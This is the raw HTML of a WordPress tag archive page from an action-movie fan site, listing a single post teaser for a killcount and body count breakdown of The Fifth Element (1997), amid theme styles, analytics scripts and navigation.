

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/tag/the-fifth-element/
body_size: 12390
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>The Fifth Element &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; The Fifth Element Tag Feed" href="https://allouttabubblegum.com/new-home/tag/the-fifth-element/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/tags/3268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-the-fifth-element tag-3268 wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				The Fifth Element			</h1>

					</header><!-- .page-header -->
		<article id="post-8960" class="post-8960 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-breakdowns category-kill-counts tag-aron-paramor tag-body-count-breakdown tag-bruce-willis tag-gary-oldman tag-h83tr3d tag-killcount tag-kooshmeister tag-orphen20 tag-the-fifth-element" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/the-fifth-element-1997-killcount-and-body-count-breakdown/" rel="bookmark">The Fifth Element (1997) Killcount And Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-fifth-element-1997-killcount-and-body-count-breakdown/" title="8:11 pm" rel="bookmark"><time class="updated" datetime="2024-05-04T02:41:25-06:00" itemprop="dateModified">May 4, 2024</time><time class="entry-date published" datetime="2010-08-01T20:11:06-06:00" itemprop="datePublished">August 1, 2010</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/rant/" title="View all posts by Rant" rel="author" itemprop="url"><span class="author-name" itemprop="name">Rant</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/the-fifth-element-1997-killcount-and-body-count-breakdown/">
						<img fetchpriority="high" width="400" height="571" src="https://allouttabubblegum.com/wp-content/uploads/2010/08/671BE195-24ED-469A-9D8B-500850520114-e1663496302669.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2010/08/671BE195-24ED-469A-9D8B-500850520114-e1663496302669.jpeg 400w, https://allouttabubblegum.com/wp-content/uploads/2010/08/671BE195-24ED-469A-9D8B-500850520114-e1663496302669-210x300.jpeg 210w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>The Fifth Element (1997)</strong></p>
<p>Starring <a href="https://allouttabubblegum.com/bruce-willis/"><strong>Bruce Willis</strong></a>, <strong>Gary Oldman </strong>and <strong>Aron Paramor</strong></p>
<p class="read-more-container"><a title="The Fifth Element (1997) Killcount And Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/the-fifth-element-1997-killcount-and-body-count-breakdown/#more-8960">Read more<span class="screen-reader-text">The Fifth Element (1997) Killcount And Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a>, <a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/aron-paramor/" rel="tag">Aron Paramor</a>, <a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/bruce-willis/" rel="tag">Bruce Willis</a>, <a href="https://allouttabubblegum.com/new-home/tag/gary-oldman/" rel="tag">Gary Oldman</a>, <a href="https://allouttabubblegum.com/new-home/tag/h83tr3d/" rel="tag">H83tr3d</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/kooshmeister/" rel="tag">Kooshmeister</a>, <a href="https://allouttabubblegum.com/new-home/tag/orphen20/" rel="tag">orphen20</a>, <a href="https://allouttabubblegum.com/new-home/tag/the-fifth-element/" rel="tag">The Fifth Element</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/the-fifth-element-1997-killcount-and-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="8960 http://www.allouttabubblegum.com/main/?p=8960">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
